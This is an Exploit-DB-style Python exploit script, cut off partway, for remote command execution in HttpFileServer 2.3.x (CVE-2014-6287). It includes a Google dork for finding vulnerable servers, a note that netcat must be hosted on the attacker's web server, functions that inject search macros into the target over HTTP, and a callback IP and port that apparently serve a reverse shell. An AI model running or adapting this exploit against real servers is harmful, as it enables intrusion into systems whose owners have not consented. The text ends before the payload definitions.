 #!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#              It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
#              It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully te
sted with Wine under Linux.

#Usage : python Exploit.py <Target IP address> <Target Port Number>

#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!


import urllib2
import sys

try:
        def script_create():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")

        def execute_script():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")

        def nc_run():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")

        ip_addr = "10.10.24.7"#local IP address
        local_port = "1234" # Local Port number